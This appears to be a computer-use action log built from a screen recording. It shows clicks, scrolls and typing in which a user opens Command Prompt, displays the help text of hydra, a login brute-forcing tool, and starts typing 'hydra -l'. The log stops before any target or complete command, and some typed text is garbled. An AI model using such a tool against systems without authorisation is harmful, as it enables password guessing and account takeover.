
{"action": "mouse_move", "coordinate": [728, 542]}

- Launch Command Prompt from its shortcut inside the C:\CMD folder in Explorer
{"action": "left_click", "coordinate": [626, 642]}

{"action": "double_click", "coordinate": [560, 162]}

{"action": "double_click", "coordinate": [397, 198]}

{"action": "mouse_move", "coordinate": [382, 333]}

{"action": "left_click", "coordinate": [171, 182]}

{"action": "mouse_move", "coordinate": [388, 215]}

- Switch to C:\CMD and run hydra to print its usage and options list
{"action": "type", "text": "d c:/CMD"}

{"action": "type", "text": "hydra"}

{"action": "key", "text": "Return"}

- Review the end of the help text and begin a new hydra command with the -l login option
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "h"}

{"action": "type", "text": "hydra"}

{"action": "type", "text": "-l"}
